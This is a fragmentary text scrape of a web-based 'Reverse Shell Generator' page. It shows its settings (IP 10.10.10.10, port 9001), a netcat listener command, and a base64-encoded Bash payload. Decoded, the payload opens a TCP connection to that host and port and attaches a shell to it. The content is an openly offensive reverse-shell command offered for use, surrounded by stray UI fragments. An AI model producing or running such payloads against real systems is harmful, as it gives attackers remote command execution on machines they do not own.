 https://ht.sumsec.me/reshell.html
aあ
2
0.12
Theme
Light
Reverse Shell Generator
IP & Port
IP
10.10.10.10
Port
9001
+1
Listener
Advanced
🚀 nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Bash -i
Bash 196
Bash read line
🚀 MDwmMTk2O2V4ZWMgMTk2PD4vZGV2L3RjcC8xMC4xMC4xMC4xMC85MDAxOyBzaCA8JjE5NiA+JjE5NiAyPiYxOTY=